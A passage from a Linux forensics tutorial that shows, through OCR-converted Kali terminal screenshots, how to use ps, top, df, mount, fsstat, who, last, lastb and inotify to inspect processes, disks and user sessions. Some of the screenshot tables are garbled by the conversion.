| (kali@          | (kali@ kali)-[~] |      |      |        |       |       |          |       |                              |  |
| └─\$ sudo p     | s aux            |      |      |        |       |       |          |       |                              |  |
| USER            | PID              | %CPU | %MEM | VSZ    | RSS   | TTY   | STAT     | START | TIME COMMAND                 |  |
| root            | 1                | 0.0  | 0.0  | 168148 | 12648 | ?     | Ss       | 05:02 | 0:00 /sbin/init splash       |  |
| root            | 2                | 0.0  | 0.0  | 0      | 0     | ?     | S        | 05:02 | 0:00 [kthreadd]              |  |
| root            | 3                | 0.0  | 0.0  | 0      | 0     | ?     | I<       | 05:02 | 0:00 [rcu_gp]                |  |
| root            | 4                | 0.0  | 0.0  | 0      | 0     | ?     | I<       | 05:02 | 0:00 [rcu_par_gp]            |  |
| root            | 5                | 0.0  | 0.0  | 0      | 0     | ?     | I<       | 05:02 | 0:00 [slub_flushwq]          |  |
| root            | 6                | 0.0  | 0.0  | 0      | 0     | ?     | I<       | 05:02 | 0:00 [netns]                 |  |
| root            | 8                | 0.0  | 0.0  | 0      | 0     | ?     | I<       | 05:02 | 0:00 [kworker/0:0H-events_hi |  |
| root            | 10               | 0.0  | 0.0  | 0      | 0     | ?     | I<       | 05:02 | 0:00 [mm_percpu_wq]          |  |
| root            | 11               | 0.0  | 0.0  | 0      | 0     | ?     | I        | 05:02 | 0:00 [rcu_tasks_kthread]     |  |
| root            | 12               | 0.0  | 0.0  | 0      | 0     | ?     | I        | 05:02 | 0:00 [rcu_tasks_rude_kthread |  |

# Sort by CPU Usage: ps aux --sort=-pcpu

|                   |                  |      |        | kali                                                                                                    | i@kali: ~ |       | $\bigcirc \bigcirc \bigcirc$ |
|-------------------|------------------|------|--------|----------------------------------------------------------------------------------------------------|-----------|-------|------------------------------|
| File Action       | ns Edit View     | Help |        |                                                                                                    |           |       |                              |
| (kal              | <b>i⊛kali</b> )- | [~]  |        |                                                                                                    |           |       |                              |
| ∣ <b>∟</b> \$ sud | o ps aux         | sori | :=-pcp | ou a constant a constant a constant a constant a constant a constant a constant a constant a constant a constant |           |       |                              |
| USER              | PID              | %CPU | %MEM   | VSZ RSS TTY                                                                                                    | ′ STAT    | START | TIME COMMAND                 |
| root              | 903              | 0.4  | 1.1    | 512692 182956 tt                                                                                                 | y7 Ssl+   | 05:02 | 0:32 /usr/lib/xorg/Xorg :0 - |
| kali              | 50281            | 0.4  | 1.9    | 2975564 317920 ?                                                                                                 | ં ડા      | 06:38 | 0:05 /usr/lib/firefox-esr/fi |
| kali              | 1391             | 0.1  | 0.6    | 1318824 113500 ?                                                                                                 | sl        | 05:02 | 0:10 xfwm4                   |
| kali              | 1460             | 0.1  | 0.2    | 283880 35624 ?                                                                                                   | Sl        | 05:02 | 0:09 /usr/lib/x86_64-linux-g |
| kali              | 1462             | 0.1  | 0.1    | 358284 30340 ?                                                                                                   | Sl        | 05:02 | 0:08 /usr/lib/x86_64-linux-g |
| kali              | 1600             | 0.0  | 0.2    | 364792 46308 ?                                                                                                   | Sl        | 05:02 | 0:05 /usr/bin/vmtoolsd -n vm |
| kali              | 58875            | 0.0  | 0.6    | 445420 108272 ?                                                                                                  | Sl        | 06:55 | 0:00 /usr/bin/qterminal      |
| kali              | 24737            | 0.0  | 0.6    | 441348 104332 ?                                                                                                  | Sl        | 05:48 | 0:02 /usr/bin/qterminal      |
| kali              | 50417            | 0.0  | 0.6    | 2436628 100544 ?                                                                                                 | sl        | 06:38 | 0:00 /usr/lib/firefox-esr/fi |
| root              | 541              | 0.0  | 0.0    | 241196 13204 ?                                                                                                   | Ssl       | 05:02 | 0:03 /usr/bin/vmtoolsd       |

#### Display Process Tree: ps -eH

| <b>F</b>                  |          |      |      |     |     | kali@ | kali: ~ |       |      | $\odot \odot \odot$   |
|---------------------------|----------|------|------|-----|-----|-------|---------|-------|------|-----------------------|
| File Actions Ed           | dit View | Help |      |     |     |       |         |       |      |                       |
| (kali⊛                    | kali)-   | [~]  |      |     |     |       |         |       |      |                       |
| ∣ <mark>∟\$</mark> sudo p | s -eH a  | aux  |      |     |     |       |         |       |      |                       |
| USER                      | PID      | %CPU | %MEM | VSZ | RSS | TTY   | STAT    | START | TIME | COMMAND               |
| root                      | 2        | 0.0  | 0.0  | 0   | 0   | ?     | S       | 05:02 | 0:00 | [kthreadd]            |
| root                      | 3        | 0.0  | 0.0  | 0   | 0   | ?     | I<      | 05:02 | 0:00 | [rcu_gp]              |
| root                      | 4        | 0.0  | 0.0  | 0   | 0   | ?     | I<      | 05:02 | 0:00 | [rcu_par_gp]          |
| root                      | 5        | 0.0  | 0.0  | 0   | Ø   | ?     | I<      | 05:02 | 0:00 | [slub_flushwq]        |
| root                      | 6        | 0.0  | 0.0  | 0   | 0   | ?     | I<      | 05:02 | 0:00 | [netns]               |
| root                      | 8        | 0.0  | 0.0  | 0   | 0   | ?     | I<      | 05:02 | 0:00 | [kworker/0:0H-events_ |
| root                      | 10       | 0.0  | 0.0  | 0   | 0   | ?     | I<      | 05:02 | 0:00 | [mm_percpu_wq]        |
| root                      | 11       | 0.0  | 0.0  | 0   | 0   | ?     | I       | 05:02 | 0:00 | [rcu_tasks_kthread]   |
| root                      | 12       | 0.0  | 0.0  | 0   | 0   | ?     | I       | 05:02 | 0:00 | [rcu_tasks_rude_kthre |
| root                      | 13       | 0.0  | 0.0  | 0   | 0   | ?     | I       | 05:02 | 0:00 | [rcu_tasks_trace_kthr |

# Diving into top: Real-time Process Monitoring

top offers a dynamic, real-time view of system processes, frequently updating to reflect the latest state. It provides valuable insights into performance metrics like CPU utilization, memory usage, and process counts.

Key Features of top:

- Interactive monitoring.
- Ability to send signals to processes (e.g., to kill a rogue process).
- Customizable display.

# **Essential top Commands**

Default View: top

| <b>K</b>                                                                                                    | k                                                                                                    | ali@kali: ~                                                                                                    | $\bigcirc \bigcirc \bigcirc \bigcirc$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|
| File Actions Edit View Help                                                                                                    |                                                                                                    |                                                                                                    |                                       |
| top - 08:24:26 up 3<br>Tasks: <b>215</b> total,<br>%Cpu(s): <b>0.0</b> us, <b>0</b><br>MiB Mem : <b>15985.2</b> t<br>MiB Swap: <b>1024.0</b> t | :22, 1 user, load av<br>1 running, 214 sleepin<br>.0 sy, 0.0 ni,100.0 i<br>otal, 9622.9 free,<br>otal, 1024.0 free, | erage: 0.18, 0.17, 0.16<br>g, 0 stopped, 0 zombie<br>d, 0.0 wa, 0.0 hi, 0.0 si,<br>1477.9 used, 5210.7 buff/ca<br>0.0 used. 14507.3 avail M | 0.0 st<br>che<br>em                   |
| PID USER PR                                                                                                    | NI VIRT RES                                                                                                    | SHR S %CPU %MEM TIME+ C                                                                                                    | OMMAND                                |
| 1 root 20                                                                                                    | 0 168148 12648                                                                                                    | 9204 S 0.0 0.1 0:00.85 s                                                                                                    | ystemd                                |
| 2 root 20                                                                                                    | 0 0 0                                                                                                    | 0 S 0.0 0.0 0:00.01 k                                                                                                    | threadd                               |
| 3 root 0                                                                                                    | -20 0 0                                                                                                    | 0 I 0.0 0.0 0:00.00 r                                                                                                    | cu_gp                                 |
| 4 root 0                                                                                                    | -20 0 0                                                                                                    | 0 I 0.0 0.0 0:00.00 r                                                                                                    | cu_par_gp                             |
| 5 root 0                                                                                                    | -20 0 0                                                                                                    | 0 I 0.0 0.0 0:00.00 s                                                                                                    | lub_flushwq                           |
| 6 root 0                                                                                                    | -20 0 0                                                                                                    | 0 I 0.0 0.0 0:00.00 n                                                                                                    | etns                                  |

Sort by Memory Usage: top -o %MEM

| F                                                                                                    |                                        |                                                                                              |                                                  | kali@kali: ~                                     |                                                  |                                          |                                                   |                               | $\bigcirc \bigcirc \otimes$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------|--------------------------------------------------|--------------------------------------------------|--------------------------------------------------|------------------------------------------|---------------------------------------------------|-------------------------------|-----------------------------|
| File Actions Edit View H                                                                                                    | lelp                                   |                                                                                              |                                                  |                                                  |                                                  |                                          |                                                   |                               |                             |
| top - 08:26:03 up<br>Tasks: <b>215</b> total,<br>%Cpu(s): <b>0.0</b> us,<br>MiB Mem : <b>15985.</b><br>MiB Swap: <b>1024.</b> | 3:23<br>1 1<br>0.2<br>2 tota<br>0 tota | 3, 1 user,<br>running, <b>21</b><br>sy, <b>0.0</b> n<br>al, <b>9636.</b><br>al, <b>1024.</b> | load<br>4 sleep<br>i, 99.6<br>2 free,<br>0 free, | average: 0<br>ing, 0<br>id, 0.0<br>1464.2<br>0.0 | 0.15, 0.<br>stopped,<br>wa, 0.<br>used,<br>used. | .16, 0<br>, 0<br>.0 hi,<br>5211<br>14521 | .16<br>zombie<br>0.2 si,<br>.1 buff/c<br>.0 avail | <b>0.0</b> st<br>cache<br>Mem |                             |
| PID USER                                                                                                    | PR N                                   | NI VIRT                                                                                      | RES                                              | SHR S                                            | %CPU %                                           | 6MEM                                     | TIME+                                             | COMMAND                       |                             |
| 50281 kali                                                                                                    | 20                                     | 0 3001148                                                                                    | 332788                                           | 154664 S                                         | 0.0                                              | 2.0                                      | 0:12.76                                           | firefox-esr                   |                             |
| 903 root                                                                                                    | 20                                     | 0 502268                                                                                     | 175576                                           | 78668 S                                          | 0.0                                              | 1.1                                      | 0:45.16                                           | Xorg                          |                             |
| 1391 kali                                                                                                    | 20                                     | 0 1314728                                                                                    | 112448                                           | 79468 S                                          | 0.0                                              | 0.7                                      | 0:16.36                                           | xfwm4                         |                             |
| 50381 kali                                                                                                    | 20                                     | 0 2417724                                                                                    | 110564                                           | 84876 S                                          | 0.0                                              | 0.7                                      | 0:00.29                                           | Privileged                    | Cont                        |
| 24737 kali                                                                                                    | 20                                     | 0 441348                                                                                     | 104332                                           | 84880 S                                          | 0.0                                              | 0.6                                      | 0:02.87                                           | qterminal                     |                             |
| 1452 kali                                                                                                    | 20                                     | 0 579752                                                                                     | 103024                                           | 51512 S                                          | 0.0                                              | 0.6                                      | 0:02.09                                           | xfdesktop                     |                             |

Show Specific User Processes: top -u kali

| ト<br>File Actions Edit View                                                                                                | Help                                                                                                    | kali@kali: ~                                                                                                    |                                                                                                    | $\bigcirc \bigcirc \bigotimes$                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
| top - 08:27:21 up<br>Tasks: <b>215</b> total,<br>%Cpu(s): <b>0.0</b> us<br>MiB Mem : <b>15985</b><br>MiB Swap: <b>1024</b> | <ul> <li>3:25, 1 use</li> <li>1 running,</li> <li>0.0 sy, 0.0</li> <li>2 total, 964</li> <li>0 total, 102</li> </ul>                                                                                              | r, load average:<br>214 sleeping, 0<br>ni,100.0 id, 0.0<br>2.8 free, 1457.0<br>4.0 free, 0.0                                                                                                    | 0.18, 0.17, 0.16<br>stopped, 0 zombie<br>0 wa, 0.0 hi, 0.0 si, 0<br>4 used, 5211.3 buff/cach<br>0 used. 14527.8 avail Men              | ).0 st<br>19                                                        |
| PID USER                                                                                                    | PR NI VIR                                                                                                    | r res shr s                                                                                                    | %CPU %MEM TIME+ CON                                                                                                    | IMAND                                                               |
| 1220 kali<br>1221 kali<br>1236 kali<br>1238 kali<br>1240 kali<br>1241 kali                                                 | 20         0         1921           20         0         10346           9         -11         5540           9         -11         48172           9         -11         4101           20         0         976 | 5         10924         8880 S           3         3476         0 S           0         14508         8568 S           4         32600         24796 S           2         22372         7336 S           3         5632         4388 S | 0.0 0.1 0:00.08 sys<br>0.0 0.0 0:00.00 (sc<br>0.0 0.1 0:00.49 pip<br>0.0 0.2 0:00.59 wir<br>0.0 0.1 0:00.28 pip<br>0.0 0.0 0:00.26 dbu | stemd<br> -pam)<br>pewire<br>replumber<br>pewire-pulse<br>us-daemon |

# Real-World Example: Detecting a CPU Hog

Imagine a server facing performance issues. By executing top, you notice a process named crypto\_miner using 99% of the CPU. This activity is unexpected and consumes a significant amount of resources, indicative of a potential unauthorized cryptocurrency miner running on the server.

# Integrating ps and top in Forensics Workflow

While *ps* and *top* are fundamental, they should be part of a broader forensic strategy. Often, the insights derived from these tools lead to more extensive investigations, employing other tools and methods.

# **Challenges in Process Analysis**

- 1. **Ephemeral Processes:** Quick-lived processes might be missed if they finish between consecutive *ps* or *top* executions.
- 2. **Rootkits:** Advanced malware can hide their processes from tools like *ps* or *top*.
- 3. **Overwhelming Data:** In systems with many processes, filtering out noise and identifying suspicious activities can be challenging.

# Live Disk Analysis: Accessing and Analyzing Mounted File Systems

In the domain of Linux forensics, analyzing the contents of a disk, especially while it's still in use, is a critical skill. Live disk analysis involves examining the file systems that are currently mounted on a running system.

# **Understanding Mounted File Systems**

A file system in Linux is a method or structure that dictates how data is stored and retrieved. When a file system is 'mounted', it's made accessible to the system at a particular location, usually a directory known as a 'mount point'.

Key Concepts:

- 1. **Mount Point:** A directory where the file system is made accessible. For example, /mnt/mydrive.
- 2. **Root File System:** The primary file system from which the OS boots and operates. Typically mounted at /.
- 3. Removable Media: Devices like USB drives, which can be mounted and unmounted on-the-fly.

# **Tools and Techniques for Live Disk Analysis**

# df - Disk Filesystem Tool

Overview: The *df* command displays the amount of disk space used and available on the mounted file systems.

| •                 |                 |          | kali(     | @kali: ~ |                | $\odot$ $\odot$ |
|-------------------|-----------------|----------|-----------|----------|----------------|-----------------|
| File Actions Edit | View Help       |          |           |          |                |                 |
| ┌──(kali⊛ka       | <b>li</b> )-[~] |          |           |          |                |                 |
| ∣└─\$ df          |                 |          |           |          |                |                 |
| Filesystem        | 1K-blocks       | Used     | Available | Use%     | Mounted on     |                 |
| udev              | 8142764         | 0        | 8142764   | 0%       | /dev           |                 |
| tmpfs             | 1636888         | 1204     | 1635684   | 1%       | /run           |                 |
| /dev/sda1         | 82083148        | 36719684 | 41147916  | 48%      | /              |                 |
| tmpfs             | 8184420         | 0        | 8184420   | 0%       | /dev/shm       |                 |
| tmpfs             | 5120            | 0        | 5120      | 0%       | /run/lock      |                 |
| tmpfs             | 1636884         | 2488     | 1634396   | 1%       | /run/user/1000 |                 |

# **Common Uses and Examples**

Display All Mounted File Systems: **df -h** The -h flag presents the sizes in a human-readable format.

| •                                      |           |      |       |      | kali@kali: ~   | $\bigcirc \bigcirc \bigotimes$ |
|----------------------------------------|-----------|------|-------|------|----------------|--------------------------------|
| File Actions Edit                      | View Help |      |       |      |                |                                |
| <mark>∣ [kali⊛ka</mark><br>  _\$ df -h | ali)-[~]  |      |       |      |                |                                |
| Filesystem                             | Size      | Used | Avail | Use% | Mounted on     |                                |
| udev                                   | 7.8G      | Ø    | 7.8G  | 0%   | /dev           |                                |
| tmpfs                                  | 1.6G      | 1.2M | 1.6G  | 1%   | /run           |                                |
| /dev/sda1                              | 79G       | 36G  | 40G   | 48%  | /              |                                |
| tmpfs                                  | 7.9G      | 0    | 7.9G  | 0%   | /dev/shm       |                                |
| tmpfs                                  | 5.0M      | 0    | 5.0M  | 0%   | /run/lock      |                                |
| tmpfs                                  | 1.6G      | 2.5M | 1.6G  | 1%   | /run/user/1000 |                                |

#### Show Inode Usage: df -i

| •                 |                 |        |         | kali( | @kali: ~       | $\bigcirc \bigcirc \bigotimes$ |
|-------------------|-----------------|--------|---------|-------|----------------|--------------------------------|
| File Actions Edit | View Help       |        |         |       |                |                                |
| (kali⊛ka          | <b>li</b> )-[~] |        |         |       |                |                                |
| <b>└─\$</b> df -i |                 |        |         |       |                |                                |
| Filesystem        | Inodes          | IUsed  | IFree   | IUse% | Mounted on     |                                |
| udev              | 2035691         | 412    | 2035279 | 1%    | /dev           |                                |
| tmpfs             | 2046105         | 717    | 2045388 | 1%    | /run           |                                |
| /dev/sda1         | 5251072         | 491661 | 4759411 | 10%   | /              |                                |
| tmpfs             | 2046105         | 1      | 2046104 | 1%    | /dev/shm       |                                |
| tmpfs             | 2046105         | 4      | 2046101 | 1%    | /run/lock      |                                |
| tmpfs             | 409221          | 109    | 409112  | 1%    | /run/user/1000 |                                |
|                   |                 |        |         |       |                |                                |

#### mount - Mount File Systems

Overview: The mount command is used to mount file systems and also to display the currently mounted file systems.

#### **Common Uses and Examples**

Display All Mounted File Systems: mount



Mount a USB Drive: mount /dev/sdb1 /mnt/USB/



# umount - Unmount File Systems

Overview: The umount command is used to safely unmount a mounted file system.

#### Unmount a USB Drive: umount /mnt/USB/



# fsstat - File System Statistics

Overview: Part of the Sleuth Kit, fsstat displays file system details and statistics.

Display Statistics for a File System: fsstat /dev/sda1



# **Practical Scenarios and Analysis Techniques:**

- 1. **Identifying Unauthorized Mounts:** Regularly checking the mounted file systems can help identify unauthorized devices or mounts. For instance, an unexpected USB device might indicate a potential data exfiltration attempt.
- 2. **Recovering Deleted Files:** Even if a file is deleted, remnants might still exist on the disk. Tools like *fls* (from the Sleuth Kit) can list deleted files from a mounted file system.
- 3. **Analyzing File System Metadata:** Metadata, like timestamps, can provide crucial forensic insights. For instance, the *istat* tool can display metadata for a specific inode.
- 4. **Checking Disk Integrity:** Tools like *fsck* can be used to check the integrity of a file system. However, it's recommended to use it on unmounted file systems to prevent data corruption.
- 5. **File System Imaging:** For a thorough analysis, it might be beneficial to create an image of the file system using tools like *dd*. This image can then be analyzed in a controlled environment.

# User Sessions: Identifying Active and Idle Users

One of the foundational aspects of Linux forensics lies in understanding user activities. It's crucial to know who accessed a system, when they accessed it, what actions they undertook, and if they are currently active.

# The Importance of Tracking User Sessions

Understanding user sessions provides:

- Accountability: Link actions to specific users, making them accountable for those actions.
- **Unmasking Unauthorized Access:** By knowing typical user patterns, anomalies can be easily detected, flagging potential security breaches.
- **Resource Allocation:** Identify which users are consuming the most resources, aiding in optimizing system performance.

# **Tools for Investigating User Sessions**

who: A quick and simple command to see who's logged on and from where.

Display All Logged-in Users: who



# Show Last Boot Time: who -b



w: This command provides a detailed view of logged-in users, their idle time, and their current activity.

Display Information About Users: w



*last:* Digs through the /var/log/wtmp file to show a list of the last logged-in users.

Show Recent Logins: last

| <u>ا</u>                                                                                              |                                                                            | kali@kali: ~/Desktop                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| File Actions Edit View Help                                                                           |                                                                            |                                                                                                    |  |
| <pre>(kali⊛ kali)-[~/De _\$ last</pre>                                                                | sktop]                                                                     |                                                                                                    |  |
| kali tty7<br>reboot system boot<br>kali tty7<br>reboot system boot<br>kali tty7<br>reboot system boot | :0<br>6.1.0-kali9-amd6<br>:0<br>6.1.0-kali9-amd6<br>:0<br>6.1.0-kali9-amd6 | Fri Sep 15 05:02       still logged in         Fri Sep 15 05:02       still running         Tue Sep 12 15:40       crash (2+13:21)         Tue Sep 12 15:40       still running         Tue Sep 12 13:15       down (02:25)         Tue Sep 12 13:14       15:40 (02:25) |  |

Display Failed Login Attempts: lastb

| <b></b>                        |                                  |                 | kali@kali: ~/Desktop             | $\bigcirc \bigcirc \otimes$ |
|--------------------------------|----------------------------------|-----------------|----------------------------------|-----------------------------|
| File Actions                   | Edit View Help                   |                 |                                  |                             |
| <mark>(kali</mark><br>_\$ sudo | <pre> % kali)-[~/De lastb </pre> | sktop]          |                                  |                             |
| test2                          | tty7                             | :0              | Tue Sep 12 13:15 - 13:15 (00:00) |                             |
| test2                          | pts/1                            |                 | Tue Sep 12 13:13 - 13:13 (00:00) |                             |
| kali                           | ssh:notty                        | 127.0.0.1       | Sat Sep 9 17:51 - 17:51 (00:00)  |                             |
| btmp beg                       | ins Sat Sep                      | 9 17:51:41 2023 |                                  | 1                           |

# **Automating User Activity Monitoring**

For larger systems or regular monitoring, manual checks might be insufficient. Scripts can be employed to routinely fetch user sessions and compare them against known patterns, raising alerts for anomalies.

For instance, a simple script could check for users with idle times less than 10 minutes during off-hours, pointing out potential unauthorized activities.

Challenges in User Session Analysis

- **Spoofed Sessions:** Malicious entities might hijack or spoof sessions, making it appear as though a legitimate user is logged in.
- **Ephemeral Sessions:** Quick logins and logouts can sometimes be missed if monitoring isn't frequent enough.
- Log Manipulation: Advanced attackers might alter logs to hide their presence.

# Real-time File Monitoring: Tools like inotify and auditd

In the world of Linux forensics, real-time file monitoring is an essential capability. It allows professionals to track changes to files and directories as they happen, offering insights into system behavior, potential security breaches, and unauthorized activities. Two of the most powerful tools for this purpose are *inotify* and *auditd*.

# **Understanding Real-time File Monitoring**

Real-time file monitoring involves keeping a watchful eye on file system events as they occur. This includes actions like file creation, modification, deletion, and access. Such monitoring can help detect:

- 1. Unauthorized file access
- 2. Malware activities
- 3. Data exfiltration attempts
- 4. System misconfigurations

# inotify: Efficient File System Event Monitoring

Overview: *inotify* is a Linux kernel subsystem that provides a mechanism to monitor filesystem events. It's efficient and designed to handle a vast number of files without significant performance degradation.



Key Features:

- Monitors individual files or directories.
- Tracks events like access, modification, attribute changes, and deletions.
- Supports setting watches on multiple files and directories.
- Common Uses and Examples

# Monitor a Directory for Changes: inotifywait -m <directory\_to\_monitor>

